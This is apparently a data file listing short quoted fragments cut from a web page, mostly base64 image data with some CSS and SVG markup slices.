"4FuMc7j3Wr", "b31t0U9+qb", "3HMzMfdqvG", "n2axb29Lnu", "xTM1wz1Xco", "qdcYh7ZiNx", "08ky7xSQ+9", "Y6Y5Rb8S9i", "AA04Ifv/ks", "vm/elt87fU", "3EBcyw+ddI", "uYVwLQucTl", "urWNYx3YsT", "7QeJebu9uJ", "xqkyjTvwaN", "uyzVswtUeD", "9UDxrQVzCK", "fma+8FzBVx", "AALAvDugAA", "M08swky4Zt", "O6Po0xapUz", "aeqHqlLBBs", "AEAwAGIe+J", "lJ3FPmVl2h", "k7iXn3pTk7", "qlNPHdWPVD", "ZyJTX/sRRP", "8EfmPATBQA", "Bvlp8vncK+", "GWmvD6b4lS", "bkB+63Exc7", "9999;\n    ", "in: round;", "1HRi+NdNl7", "T6737Dcj/O", "4z1ix1IMSR", "bCvUGcKVkg", "/1v+Jh9Cry", "QQWi1eNAih", "t/lj/2c+W6", "LM+1vY1Hd/", "pMv13IIEY/", "gZfGqTJjr4", "DgjDwAAUAD", "EOZ+v5rg9h", "PKi2Dafkn2", "Zzl9GfXn5W", "R6R6TLE/Ij", "AgNMQ98S9C", "mYe7bJRzC9", "hLgn7o1OiX", " center;\n ", "XNk6pskxmQ", "tAu5+1n5xP", "WBuJc0EfeE", "gvmrcBNGNu", "qc70ov5DWW", "DXMaXy69qI", "m5V2cmGlqY", "6xPCbXOyN1", "9GfXn5WLm/", "695sP0zcS2", "98apMrVapB", "2qbfcS98KK", "ki3FMfJn3x", "nHP5yTuWaz", "NbBGwMAwCf", "uiUywKkecz", "zU2pinpR9J", "uLtSkwq80r", "XdAX5z7kM+", "zMvhbm3jIm", "KlOrRYpxNj", "ZxOm7rEr9B", "J3kbl1nuMc", "tugri3xUnc", "8h3xnnMGPE", "Q5oZhzL1/d", "KaQNxLmhbv", "CKElYnNBbc", "a3o+4XBV9o", "p3qc1dujO4", "Xwe0zWSmb4", "cO9z5mwDem", "0tpsjFNl1r", "p+TuJdwEvf", "gt0I7QX05w", "GAOAHRL3xL", "cSiR5h7w+J", "ABwj7wRAgA", "mEuYe5p6Iw", "O+AxfOlOTP", "7sAH+Cz4Am", "czPp+EzSyT", "2MNZeha8KH", "/5Wee+1H2X", "H09B2b6GTX", "AKCBuCfuRY", "7Pt3sjb9Oz", "ZXC+S1JnI1", "uDd7QtSnyA", "V5pXM1Np0x", "NbjMzMePcG", "ACgw4coAAA", "thGXQ2tRdX", "U8nrl266eT", "4BAAA74E0E", "16px;\n    ", "5JvhXu/hHs", "6Y5TL2SEm6", "zWbpOlsntQ", "69z9ln1vR7", "3mKf1UHH5Q", "2.8V66.379", "DzdXNT2GOx", "lau5u0ndEX", "9/SpJzEx98", "    align-", "TO+jn2uapQ", "iXn2z647iX", "U1RsJupkmT", "ACSvGAAALA", "gevIR9zLDC", "D3JCdxT3eG", "QQek2xuSP0", "wT90anxL3S", "LfFPMwlZMn", "zNgvmrcBNG", "g8cuK48K7L", "qM/Z6KMY5i", "34/Gnv/ALM", "qYfsnPjP2i", "Lmoh7wsQeT", "nQHLYwJfXc", "OpMZvJ5YWP", "AA3IH+yCfu", "57Jn7VyQp9", "MPccKMy9ND", "5/50tnpjkR", "2I6Jy52s0B", '"429.12" f', "zTSKRxwXbc", "cf9cwInSzz", "EPAG6VF2MA", "uiXsPiXwAA", "vQr/zN356/", "9/BYlYQuZm", "F9o9nFI1nL", "Sk1RmHuGc2", "yJqB35hMO9", "n7kWIe+JeY", "IPOpvbiSmH", "5vNt9N3Itv", "0Ke6Je1niX", "E5PLsPJ0sU", "WBxtcF8zyL", "nukPuHy/JQ", "PpZX5wqU6K", "/6D+cKJEEI", "9RE30UFo7Z", "6BH1kMn63C", "CAafzkT2/+", "nEOYWo+zpD", "093EveSTuK", "FPfqm113FP", "1o7qkT7Ly9", "k2DUj/Zjsn", "oSsmMfHLQA", "Su3Wd4R7Dd", "fTk7/ks+R9", "RShrAdUywI", "AMAH5qd/Mf", "AwCA9vz4u/", "67d+ulkmfZ", "M4Pl5yjw7K", "ebIp2+LoyZ", "8sfLPIT+5N", "lvE487hbAd", "YeJe+lNca+", "RziZM3fEoj", "3hE8IXDdOK", "pZ5rV+mmDx", "VOAawkrKhN", "V3kQp0s09C", "CSRDwCA2Tx", "OpcLstl+qU", "50tnpjkRnq", "Rypl9KE9+3", "ZPJ8u0bzvD", "1TMw9KxNzb", "vOt7+wT+He", "Zoz8WGVHrb", "49iD6bqH/E", "dwvyQ5ebiY", "XX9HM1a+qm", "SdT32yn86E", "7ZnNEhqQnE", "Eo15jF52TP", "AAA75oEeAO", "4l7AADAirx", "j9ELC3MPcs", "TzNPLMJPgb", "aXXGIe65Ie", "yr791n1Xd4", "Tw1kwenaOT", "fEvcEb5m+K", "xD2fk7hnsU", "XueF1TbFvX", "+MlG9qYmHu", "G7qHfBMcFE", "ehLTYe697/", "XoBBCaL5+g", "qXZDJ1qcrB", "s/lw73ubAd", "tSNyzOol7H", "t9AySEfWEn", "aGZ8Mc8/Nx", "nVk/41zDnO", "NcS+62fPj/", "zFGrXLmt/z", "8QAAAADuLD", "//9M+oySKE", "bYC15VnRTa", "AAA2LnTyCf", "p85BP3xL11", "4t5C5AMAAG", "DrPbRfgG78", "NxxmSeyAJf", "+wKe5tvinu", "mbKsYlPvTY", "BvrNx+GPJ9", "/9FZEPAAC2", "l/nRYwjzwN", "S019/TRJzB", "QiaOS+vzye", "qiF9kM7hXn", "mPH+HQ3OuV", "S4xMfdE1St", "rxYybW65TF", "rE2BWW1eyU", "T+QAA2CIPq", "sb/7l3hiNx", "osDD3MPcsw", "ioY0Z2yoG5", "gSdlau5u0n", "pD6xg6dTe3", "qLzFCHEtNf", "ZjQMLRZxcw", "PdMrskT0he", "bMLUHY/C2F", "zjDjzaNItt", "2eSTpZ5Dvd", "Q9xzQ9wDAI", "+b5cZmhQai", "sTc28fE3NO", "LkliXteiHs", "J3LNYpzmJe", "1qsQGgD8Lc", "qlPE45rGb0", "1fFN/smxb0", "aE+dklT2cY", "DmXq+68NYj", "NhzG0ThJYB", "39g1T/z0uu", "J08M1Cnj8c", "DrAmyYAAHx", "0nvEm43znl", "qmM+sv0wkz", "BO3BP3IsS9", "9zDzySLW6h", "nOI3EmM5vH", "eIeAEAXeOM", "n7fVKgmnfL", "NHEPAADW5Q", "p7AABAkkM3", "ANit/sgn7o", "urnwsG5H+8", "urMOcQ8A5s", "hkF13bX0Q6", "3LM5iXu2xV", "s/RpbMG0F8", "zdMerN+Yx+", "txD5AAAA9s", "jlr27DeGU9", "6Jeyni3uxN", "wW6VdCLac4", "uUrk33uVt9", "QCKxD1xL0L", "85V6e7+f9m", "svdm+NUlS3", "PYerr3maxb", "6eexHSbe2/", "GzuvQmTDyG", "zKRTjHzWjT", "GQlW5cy3QW", "S93Jy4BwDA", "umoerIdU9v", "emBhuvU0Nz", "Q0AACZoi3z", "4JxnncC+MO", "qf+mQ/nQmd", "biXpq4BwA5", ' mask="url', "0/EA5B0f7l", "fpm8aapm9d", "Bv7LXNGzk2", "kppQjGan0z", "x7IgoxqSal", "m7op7uU2xb", "mKzQCdsDPc", "Ld7VOKPXRM", "0a+n5LIJjT", "oz+mLooQQu", "t1I1v4WZMh", "JZyuYZd+6Z", "fbuVot7C5E", "/Pf/3nzhRQ", "Ss5mgk4BcY", "nm6eUK5jZb", "e54XVNsU9c", "cQ9/z605x0", "i5O4V5o4gL", "hKl77Ap9N5", "MJ52752Jsc", "gQEAAGDYSe", "iVJmPH+HQ3", "n7hWIe6lNc", "G7xh/uZA3F", "PoLpffRzTb", "5i4BwDAnXn", "on-logo-si", "4JsUtSE5xp", "1mhL+6kTE0", "YWLu1ZmXwt", "TKYuPd0sKm", "dLFNfVxFE+", "1t0U9+qb48", "+kInlOmT+z", "XF5oAQAuWI", "DnHPbCTuAU", "kvASUYLZub", "J0OaGYcy9f", "lw34O917Ld", "9MHEvvSnu1", "xL1pTuJecR", "mmfFL88Dcz", "Lu+bzEvbLz", "+9MHp2jkyc", "vXJfjoTOp9", "3Zvthx4t7C", "05wRShrAdU", "IlGS2Yi75/", "W9zgurbYp7", "Ym5V2deCnN", "0pm0LcupcL", "u6JqlfKAsH", "CT/YAgDM5z", "4jjdMJpJMZ", "l72duJez63", "sS99LEPQCA", "XeKYLnKhTp", "9DDGXjs3mK", "insdM3FvrJ", "bJNzLMU1Rs", "6c46xD0AgO", "4J+5FiHviX", "OOXH7R1KdN", "1dCcnca+4C", "GA3RL3xL0I", "mNpg/5xhf1", "ZLdJzOsRGw", "2qNBd9DCmJ", "lG9qYmHuYe", "nI42jmIWKI", "1VaI2PCFsi", "FcQ8AYKLX/", "iZOlWlZm+4", "zcW+sk7unO", "WaZtq6Cr1H", "0feI4nSxz0", "xMTceyz+Fh", "uzdwU9zLL4", "DvjM8w/3Qn", "RtwT9yLEPX", "tp3Ce/K1GD", "fU02lMrUv8", "n6ZnTbKGZz", "fKPVf7MMbZ", "QihgPgnOTH", "Q98S90Slxr", "QzbbVKvU6W", "aIHZTnc8zw", "umZ57/jr+X", "S8HrHB4DIz", "HP3NFnCrz8", "XRjfbiXtp4", "ik21Tr6RYZ", "OTUm4WuF7/", "HOdx7Ld+x3", "cOG8b+4k3T", "147.66 5.3", "6bFN3GeTaD", "3tDbDvXe1e", "CydesVKue3", "m8wcc/iJO7", "l1t20j4XBb", "8AAGfln+gE", "rlcV6YS/Ro", "s00+gul99H", "dhA2z17UXZ", "SQAAAGyaF1", "pEqyGqZf8j", "hVpmVtuuP0", "M0/EA5B0f7", "GgDgxsQ9cS", "t4U9+qbSw9", "/cAgL1wKAE", "wPg9gALADv", "V9jovrLYp7", "yZdWNCDUrS", "IJhSbap18I", "T7kQ1jf9Hl", "AAjsBX8AEA", "4OPfj/Uc/c", "ReCYwkca0b", "E1xr76ZIe6", "dHmnZU4BhU", "V1b8AMHkCj", "4cQ8AgHU4I", "ZlrXpjtPr2", "xuK90yufyb", "61U+0YVKpo", "8RO9ULlkwh", "X2OBrPzT7u", "WJrZzEPd15", "j8m3zy0e6A", "MsPnXSCRvD", "ymLlXZLNAn", "/3JnZXpKWf", "oBrql62SZb", "WwCAABnIp+", "l6GyyVnjx4", "vuAni3hYnc", "NBi6mvv8KE", "i3vrbop79c", "kn7s3cFPcy", "QAAABl4pGP", "Vaq5rcwUwZ", "gd89PvpEG9", "NfFiQwh9Om", "LPIT+5N2xT", "ncU93WiYQ9", "BRM6m+rYpb", "/ys+4l51yE", "QYupr7/ChK", "M9xQbO5fGM", "aoccT4zJbw", "jmb+fJs0u2", "hLmHuaeiMP", "uuUnjqxr9V", "x8Tc06eexM", "CN0ssylu1q", "TP8W7upmFz", "asXL995orj", "sr1OlkmXy+", "ELskNcGZ5t", "QjJbluZx9O", "+nu+6dHKzq", "M0GngDjDvS", "peADyjg/3q", "PuZuc+9NmH", "yrGJT702EJ", "cA8IHgDR0A", "Yve4Z7T7Tv", "2hq9fZ947O", "m+4+nFoM3M", "x/7a4V6n8E", "FT10nvEm43", "PcG5sPwNjY", "+cqdXP+uJU", "n5hHO3fOzZ", "woAW/gm8om", "eagcc4rfyJ", "z2aHQPc+8H", "EYo06nbw5x", "SXadsi3vWx", "tY1jHdixOY", "PzP2e9+EZ+", "Xiv33GV5sM", "4d8utif3J9", "Ecqk4xNLHM", "w+m+JUmZh7", "DX9xJmdf6Z", "5vNPyF2SWq", "7sXmxD0AAA", "cTpuzw2nnu", "U2xT1xb/CG", "NybUoCTNzE", "AXBAAA4sQ9", "0T943d0JIl", "vn1p1/9r+c", "JjzGejnJjN", "dwz0N03gv1", "Mp403Z3L9s", "gHAKzJwQMA", "42VvdgsmdD", "k7YPxQQNHO", "C/wYQAAAPB", "xaPsF3oNrn", "XnlLXJj3xq", "lZnwyzD03E", "HIOz7crxYy", "f9usgHAADX", "AgdLbWGSGO", "6LGEeeBqLz", "vmrcBNGNus", "sCl9l5nB8u", "M6xKXA5RSX", "cYh7boh7AA", "7K9NTymrMH", "PrsQAIBdEf", "/C5EMIIaTo", "wFc+5+tkmb", "1cvXr5T3Hu", "m1cyU2vTHa", "2sD/EzXAS9", "fWX6YTZs5w", "t6CqQ0Po3E", "5TtEtidO7Z", "EnHRB5HMw8", "86 149.59L", "01TnLUqTJi", "4XLAAA2Chx", "k29kmKeo2E", "IeNDDLNpon", "AACA7fPiBg", "AAtsnLGgAA", "HulZjxyTD3", "muFffrO/N2", "u0y0nc052p", "ywwNSu1kO6", "OFY5h3xnrM", "l6Nl2xoY2L", "6CFpwdSlqM", "L3bM7okNQE", "H5D7uDv9Q9", "L12TxwnR0u", "7paPvcmBa6", "OSMUtEgqmc", "MkKqmSMZ2p", "vDv8V0l7qU", "TZWLu2SYfw", "8xz+W/cs7Y", "Je6VNtsPEv", "MrS410+B69", "rEMV3kQp0s", "LNNPoLpXW6", "2+s8S97O3E", "3OOMQ9s5G4", "L6fMK5W25N", "Kzzz/HXEvR", "dsk49gepdb", "/vVtxcFp7u", "M9/HjMAzgY", "tLmFye/Rzf", "xjj7Gfff8/", "6jHl9JHvqv", "cAkAAHfokw", "0+fehITc08", "mykBIdtvKP", "piblqxk61K", "3/HmHe7Z/H", "QN7x4X61kG", "+7zO0N3C/J", "U4bb87k+md", "80CuUReeqs", "S+zJDWiYxT", "zmOCMzokNa", "P3S5mbjYKV", "MS93SnZQJx", "xL7/iHg4ln", "96ZvinuFTX", "pAyJfH5BP/", "AcFseSAGA3", "85n9PP36bF", "P368EgjldW", "OuhDMn9csh", "dxD1lZtkZX", "/oodOxsj/O", "0fKrpZWam+", "xrydR/l8lu", "XtPfu89BK7", "c6Je6VNtsP", "ARnmndLZIJ", "yMqSZcShT3", "EYlOtk29km", "4AAAipxHvm", "qWJewCwHS/", "WIh8AAACz3", "XKbhglqytC", "oPLzKxf9zb", "7tNcU/cyxL", "fuAQB9vMgD", "1/UmNgmmdz", "fOwgQgxTB1", "4BwAwE94MA", "SJPZzEPYtz", "YIcw9zzyLM", "dkF2/B1Iab", "tiZSZ/NJJ0", "L3lJllZ3g1", "BnuDfmtvnA", "SZVkNUy/5G", "DL/7V+cQ74", "4lSZmHu2yU", "/30SDP9WYY", "DAJR4UAYA4", "kamvf5r5Pm", "3AMAYEccTA", "m1B0Y8u/z6", "ofIJhcQeZL", "9RIDfRdxPt", "GTO2tL/R9Y", "XIXP2qirmM", "gfzQAgIYQ9", "IjDhQ0A8AB", "eEc2Ie8Q9H", "pXGqzNjrQb", "AEAgJvzMvK", "1yng8c+3WT", "czMx9+rMRE", "lMsGqHHE+M", "gDAABMNhb5", "sylu1pnQDO", "cxA74xr/1y", "piF7Zg+uZN", "Yxwk7Q2G+N", "9AIAahygAA", "W1bRSPfl8s", "+GIuKc7Q5P", "l2++Ju/oul", "iwpoQfT0HZ", "92eYtmNqjQ", "XMAci0+ddM", "LM+OTYe65m", "Cq/Kf/+T8D", "ztDdgvzQ5W", "YmHt15qUw9", "ap0S3pWpwc", "mOcKrOGLT+", "b3/+mf+bsv", "lnEQKhOPYl", "MlDmLmFcC0", "U12dTnCoTc", "gs5MNLQxY1", "2qYfsnPjP2", "l7iSlxr3uz", "FzPx/llE7C", "m6L2/QPvHP", "DI9Jd7Bb67", "ubW3HwvgYt", "3FcETc052h", "+JeYVPcy22", "63/3bxJYW4", "zs4Sw9C14U", "bjPoeBnNPV", "5Dvmv7y9Fs", "MyN0ssz7W9", "z3GOYjgcg7", "2M9zTWv1w7", "yLbop7mWVx", "72BenytTPh", "v61JOYVXPv", "Jcm7gHAXF5", "m5t4+JuadP", "uWI85kpa6b", "IS3Q4MXYqb", "tDPe0NsO9s", "7iTu1azTnM", "M2N7VO/nJv", "HgA+DN9Evu", "5zEvciI63O", "NvlQQ0ADkb", "WaioYWJuVd", "cW9sddqmuH", "Z+fgRDs1dM", "G0id2HeF6f", "uv/kHmHwII", "4EQ7NvV55S", "xuzcTzIu8y", "L19TMy92KA", "/YblfpwRdG", "XWsB9HYfIh", "GHru32Gd10", "bJ+4bu6ElS", "X3hT36pudF", "mSviVJmPH+", "zdLcgPXW4m", "0OSYzofNJV", "iHviXmJK3O", "8H0Pvq5pln", "6nablfubZo", "e2/C5EMIIb", "nealcUxtSI", "HN5vvJu7FN", "mXp15Kcy9Z", "h1yP84IOjP", "ADAkXiwAeD", "eZ79P8imcC", "pZ5fwub+u7", "+qfKphumX/", "ZknsgCX+td", "mLKZB3WppT", "7BpUq2luZv", "hEuMTH3RNU", "NKZt+3HqXC", "6ZtD3Azn4I", "r/p+Obdafo", "XP8vTyTL1d", "d6ZWJO5Znc", "wORDaK2+4/", "y2NyMqSZcS", "iXmJK3Oveb", "AFcxwQrcsS", "a9/c0/MvEf", "UOJ0s804Bu", "LzEz3FWu4Z", "zTnMS9yEir", "cZaXXGIe6Z", "/PId87zT4A", "gJO7BdPgFA", "Ynca88sZWT", "skx2HfNun4", "nAKKmFBsCl", "//hP5gvkgg", "5hymYe1KWW", "7YYT0Tc8/K", "8s07xIzfRN", "ziecu+Vjb3", "WLWFCeYNap", "MYi7VdDPqx", "fD51Bc5oUx", "TbFPXGv5wa", "zuHeOdwrZN", "MxgXMsfjUS", "exSmtkTNgC", "skyz+Ge7OI", "mSmvz6Y4VS", "HEtNff00Sc", "SHQvc883rE", "VLYxwYocca", "cGb5i/uULc", "aC9n4o7Qf+", "NS1aydSnTX", "zr3mw/TNxL", "TiIAwAAnNE", "PeSJuKeMLG", "S0myRnHiKG", "5iXu6M7Uic", "lnY/7d7/D/", "SdzL7Z0OiH", "9wfNP3kL/m", "d2WM/E3LMy", "RzC9y61UzW", "yDf/Db43tt", "VqvktzJSBk", "37p6wdyFo5", "9TpNC33M88", "ecz0wJb83k", "     <defs", "wWnu5iJ988", "uZcH8QZ0oW", "6tgF7SErk6", "lNPF9u2TYz", "3dCSJSX0YB", "TRxDwA4Goc", "ewuRDwDYCw", "KjP2epBuqS", "Y8f4dDc65W", "25p+r3Hmap", "1hGCJk2t1w", "HKGJi2OZvJ", "uRYn7i10Ev", "KWpbc601+Y", "He7zdf/+v/", "mGjyGmeZFa", "2I3d62ocJv", "fyYxYTfnUU", "jE+GuedmYu", "P0zcS2+Ke7", "S/7j8Jma9e", "efckN/bnGv", "fu000kxZ7i", "TNDAYY4z9y", "+4XBV9ogOz", "pEfmYUEZYq", "HZ9qepmZ6b", "bDDLxQAhPn", "ygBJmgQzzy", "eight: var", "mzB1x6Mwdl", "mMJHGtG0Vj", "X4xk3i6/Z/", "hbyGOT791F", "eLZQfhPZyJ", "+UOIiZVwDT", "Ye22hT36pt", "6ez+zdgxKx", "+5tyL30ur5", "JCT2YhrZ7C", "rA46Ln8w7b", "qmbOZBXWop", "uZ+rlwcO7H", "X9xJmZpWVo", "ZzEPd15d2i", "zM+nVvQ+6l", "Bqw81oXMAc", "hGJTrZNvZJ", "CfPA01hkhj", "zL0aL9nQxs", "nkC0f4ytYx", " Oxygen, U", "haOXiU/o9/", "a9HcU+cVYW", "FvlU1xr3NT", "H0kZrJDoXu", "G9zlq9N97m", "KluoRNiUr1", "BYvV4QQ2iT", "7mngOFuZdm", "H12aTfVad6", "fsWIoh6SKl", "e6JbIONVtG", "wCAvbn3OwY", "PEPcE/cixL", "\n         ", "b1jxr2FyAc", "g7PtyvFjJt", "guldbqVqfg", "HsLkQ8AOAo", "EvXU3xb365", "69kBFuktZm", "J9PbnOVr03", "Oifhbn3Wrn", '294" viewB', "tF87z23WlC", "Gcd4h4A1OB", "c70l3sFvrt", "1skyYrNa5X", "WOYl7zj3ud", "39l3zncA8z", "9mneYk7kVG", ";\n    --tr", "w7C77Lu4WN", "kGlzy2NyMq", "GE0Fd9x3NA", "f4yKdQub9L", "qY7Tr2QEW6", "dMvpYnv2yX", "YRQVLw0EUL", "NEPe2OIl7p", "sU6zUnci4y", "6BR7LFLfRw", "qDFsbctGQl", "4h0pq1Wqdf", "j22cTpuzw2", "F5ROPefQJh", "pl/yM2O/aN", "F2SmuBM826", "l7b8LkQwgh", "zbNYlvF/XN", "8Np57qrH4n", "SzMyEt0ODF", " <mask id=", "pV+6a4FyTu", "XPPqM3MXO3", "6tLTzaJipj", "96EyYcQQmi", "OIl7Fus0J3", "Je92b7YeJe", "zET/ABAMCC", "sniruHSxwN", "L42+0ezika", "mfB2aPBCzL", "adius: 50%", "g14p7PSdyz", "07cW9ws+NC", "XHozB2V7Gs", "/xSpLOICdU", "OJ25dver/I", "d65S1xYd4b", "oKpPRp0By2", "/3wh10ZRdy", "HUmM/mcS+S", "1OcKhNzzzb", "ma49042f/S", "jhVplaLFON", "EMIoc8gNnu", "fQwpiblqxk", "7JCX9xJmZp", "q+/cabk2F+", "Yp4nyptmcZ", "iXsLncQ93W", "N81J3Ctugr", "MffqzERDCx", "ESStL", "77rvwb9f5F", "7Vl+7kJO4V", "+IeQBR+qQH", "ZQ5BP3AAAA", "cAcENe+x8T", "veUmWVneDX", "bVO4p7urEP", "/MOuZ80SWt", "lSZ/juQQIz", "VWZ5Fnec8Y", "aVlaEzgmAL", "MOKe7rRMIO", "/B5EMIoc8g", "3varI/wDf3", "6WV+cKtN/B", "dyMpMeX02x", "sdV7MvB4RY", "B35smFzunq", "Kkzkamvf5r", "cQ8AxnBBAw", "2XiUgCdug6", "8jABwKo+//", "i4/MG0zyZO", "o9C3swp7UK", "LsTDg2g3V2", "dinIOY9VCG", "swtQ9doW+G", "mYeI3TyzYz", "jlB5Sl4eud", "KSjBZM+eHe", "ztHJEwN1yn", "NFOYe5p5Fm", "m4VPdQifEp", "xn7RfM2gGb", "aPhTTuSDFo", "ur5YmwKz2r", "TezToDloYc", "eo2EzUyTJ9", "lyvNNO7AS+", "XcD4gmhH3d", "Jr5vlwycbG", "Sj7LgTNnJf", "czDxG7eWbH", "rBOcpuXMSF", "Qim99HPNc1", "xd8e+Xu+94", "cN04pIGiT9", "lNen01xqkz", "m1bG1LU1ev", "eiblnZWLu7", "w91QU5l6JG", "TpZ5v0tFOi", "qeQCY0ipvZ", "ncQ925fJe5", "8fXpsE/e5I", "dGgO2hhzE1", "U9wAAgBYO1", "a80zLB7Dwm", "7pWY8ckw99", "jkycG6pTxe", "j7iXhDins/", "3TbPwTd0nW", "0G3NP1e89z", "pm3cwz1/yP", "HuBlO4p5t8", "cQ9mzM6JDW", "6 147.66 2", "3NvHxNzT59", "tFAAAgAElE", "uCfuRYh74l", "YjYzTM7JjM", "IX6mSZhpYs", "7i10souu7S", "PvHYzdsCip", "9fZRNxLbYp", "yhns7U/xLv", "j1X+zDG2cz", "ZMrT0L7Dve", "8Z+75vwzN1", "5SnyiXvi3u", "XtWJ3HPYyb", "Fkz/c7k0Tk", "cw9zD2LMPc", "5rZiU+sU8d", "r/6vtGs4tH", "82x+QTffVP", "vTmf0c/fp8", "3IW5rdjUOq", "bkXnpdX6xN", "nhJJivI7pz", "EvvSnu1Tc7", "GszJTXZ1Oc", "ssJ6JuWdlY", "3ISKszDnHP", "tXPIFzLa3d", "9Ttz33AOPZ", "62E/fSxD0A", "/lyuhmO3Ev", "7wFM/XfZSK", "B+SKmNf2F5", "vK16T53d4x", "p8XNvZ9fPx", "F8uMzQotZN", "eItNcU/cKz", "3/hr+u8Qtw", "U2cKk9en3c", "YgA079pW5n", "Nxb62TuKc7", "W7upmFzA/L", "dmxifD3HMz", "mmuDe2Om1T", "4k6WaYP675", "ptjxD0AgCU", "pQUAgNMQ98", "ePMCAIDt/O", "xL7P3aFPcS", "3cwzb5g7hk", "zNIm453MS9", "oNk/z/xVnV", "XsiU1+fEsT", "9UdLQDj5Yz", "yTnMQ93Rma", "2vn79Ngm7r", "Je8rMsjO8G", "4kL8944VaZ", "6WUiX99PSt", "DAHt37XQPg", "zMPdvkI5je", "J5C0jJe92S", "mirTXGvvtl", "IuUytQdj8L", "7ulO5eXZTu", "U4DIzHz/Co", "xuXr2buDd1", 'ainer">\n  ', "Mk3nU5/spz", "Fa32KfkLD0", "YHCZmfXr3o", "ALA54p64Fy", "3EC0/Gpppe", "PyiicxErSx", "-index: 99", "bO5fGMnXHo", "uee+CRbHEL", "mivZXp+7Xb", "FzLtF87z23", "Qhx71BxbyH", "MSXudW+2H3", "k7hH3KtB3P", "KRLRi1zCyh", "f1DngmuCiU", "86qQTNh7Lj", "j9/nx7bxH1", "Nrkc/lKiNc", "Ke+Je8cmbb", "Yyfny7Xp3q", "us5wj2E6Ho", "cCBjy", "DunRdtAIDJ", "GpXbSyTQZu", "LiX3hT3anu", "QxPlpvS8wH", "wDAuhwUAQD", "kH0+wL5p5x", "NIELEQBgEp", "ixEAYCIvkY", "yOJp5iNjNM", "m: 0;\n    ", "4f9764+cpP", "pDNttUq9Tp", "AOA58OECAA", "1skwf1n3Ty", "UuzHvjVJla", "4ZzYS9wA2w", "4LdamdjDWX", "NblyE2xUyr", "YhzO4ff2D5", "jIm5V2di7u", "MCJ0sU5NKH", "zU2nTH+eum", "UGonnUyTgY", "ground-col", "ODF2Km1SST", "ZFvfW3xT36", "ioU8bjmWu3", "xj2eziU6W6", "d1aDibYqZ1", "Tins9J3LM4", "4v1qbArDav", "cS9C3BP3El", "zGv9MsU8vQ", "t6BzwTXBTK", "J+75aFyzCl", "3Evdq1mlO4", "7rH/ibfAit", "dFh2FnyXdw", "MDKxD1xL+K", "vGUe3m+H53", "SMle/qmLee", "7+aeb7mBF4", "k7kVGWp1xi", "pJmZCW+HBi", "sR4tjO35x9", "VZDdMv+Zmx", "zb72+6WvM8", "3MPYsw9zD3", "v7cAAIAnvO", "insLkQ8AAD", "bCTuAQA8DN", "S+S7rRvsZr", "Dj4eGedOSl", "TuWYki6SKl", "Y2tt4NHv6l", "gcLcSzPjk2", "RNyzO4l7uv", "viXmJK3Ove", "7gJ4t4WJ3G", "UYki5SKlN3", "V7w4fVPc23", "7iXtGiHsAA", "DnEPAAA+Hn", "m5p6Vibm3j", "o2EzUyTJ9W", "XJzAdn2p6m", "Id7sou3YGr", "d9frehObBN", "wZ348kLsMP", "nEvSRxDwAA", "gqkNN6NxAX", "tNaB62yA9z", "5jmNwpn7Fc", "8zjbgVM99m", "HV9lXP2r3/", "b5m+Ke9HNk", "zMS9tU7inu", "mfHJMPfcTM", "8JlUALAR4p", "piMj1McuaS", "i3rqb4l59c", "cq2+OE/cAA", "XintXL16+8", "vvr0oON3FT", "ovrLYp7ol7", "NwT9yLEPXE", "NG8DaMbcZv", "2KmdUkmU5d", "PfbKfzoTOJ", "NuZde1xdrU", " 228.05 22", "GayQ6F7nnk", "XMPDZMPIeQ", "BOIe+JehLj", "R3AMAODAHO", "RQx4fgUtHP", "8w+nHieLe6", "Gvvtl5obQn", "/EjHJq7YEb", "ejxTIzVQJ7", "QB8kf8bfAB", "hlFPmIe7bF", "OvRXNPnVeE", "x-sizing: ", "7d1Tqh1EfL", "-color: tr", "mTPck23egq", "3NvHXG3u/e", "tpZnwyzD03", "xIAAAAfnB/", "72.1499 10", "5MqEFJmpmZ", "9ayLS55TJx", "Pjk2HuuZmY", "wAAbJ+HdgC", "ehtwFM8p7V", "fEvLa/4Ey7", "GHEPAOASBx", "m+KeuDd4w/", "f/CF/kw8hh", "n31Wnelr07", "r1Otkedtsg", "9pdeOlkmJ0", "L3PPN6xIw4", "Pfeh3xv5fi", "3SyzKW7Wqc", "09Ex/xzJ3U", "tNp+0h8D1z", "NsW9liujm+", "Yzm8cq2M7p", "7irkwnxKR6", "3I4e2o+0XB", "HinriXmBL3", "cjU10DNfJ/", "+JuadPPYmJ", "ABm88AFABs", "PEvfEvQhxT", "ALy8RAADch", "sAAE+FN1oA", "tUHspt4Bzw", "Yd8M9xjmI4", "nuQk7unO8C", "l7Vidxz2Mm", "O9sbvNmzc2", "DksAANyUz/", "BgrtXJMrle", "3RmaRNzzOY", "Gv7S840+6W", "BADCbAycAA", "7nxC7u2D2M", "dgvzQxX/bp", "uedAYe6lmf", "ziNhJ7tZ1h", "NewKe7tblP", "bhX0YpozQk", "J3KsvvdVJ3", "r4lSZjx/h0", "hwnQ3wPifu", "PBs+MABAAC", "QKZb5cLvfh", "mhmfDHPPzc", "OlG1hGCJk2", "mOcO93595l", "BP3IsS9aZv", "pb6ISYVC/4", "vZewFwRp8q", "8Np57qrFsC", "gitPIJ+6Je", "3qPnCTTfPE", "pAcS8xPG/z", "VOSXvIz3Sf", "UyJmyBTKhB", "d0ZnkTc83m", "lBNdd5jxDE", "5uV+nBF0Zq", "071Pa+zQnc", "qcOpfLcpl+", "Unknown", "Olfn4EQ7Nv", "mLuifoGsZd", "52AQAuEPfE", "GewAKZ0jIe", "sition: al", "g+TH837/nM", "J3NvnJO7Vl", "ZMPIYQQ+ih", "Poflikd5Mm", "button-hei", "sYeTuGdxjg", "809dYKdt9c", "w15MO6ZGFM", "43S6U14f09", "CXSlhkykMW", "ZefdoV1O4p", "TMcDkHd8uF", "CE0N3EX11G", "vCGaWa3PBP", "JLt6CqQ0Po", ");\n    pad", "elPp9nsM9L", "mTIQkt22Mo", "G8891Vh8zv", "Rp8p8/AiH5", "2cRsZPcres", "tinuiXuDN8", "jxD2Vtoc/2", "KhOlml7PdB", "jvQ+hzmQmn", "7+ih07WyJc", "oszxjtnavW", "31HlF2Jn2g", "wzJPZCEv1a", "fnzYJzyHfG", "FJML3TkUwo", "n9HP36fHNn", "+md5Olmmvq", "BuJc02Z/WE", "p7UKz/SNWK", "Hp2jkycG6p", "e UI',\n   ", "61Y1Cpor2V", "uXcdT7iWs0", "3GjbFvd1ti", "YWPfx8cf9c", "9fPxRz4zQy", "7qWJewAAsD", "SFg/kdn10s", "9n3isZu3BR", "Yu829N2HyI", "bdEJtXQUeu", "nv3J9DZn+d", "8KANALBR4p", "OCG9EU+ce/", "su1+YBzP4h", 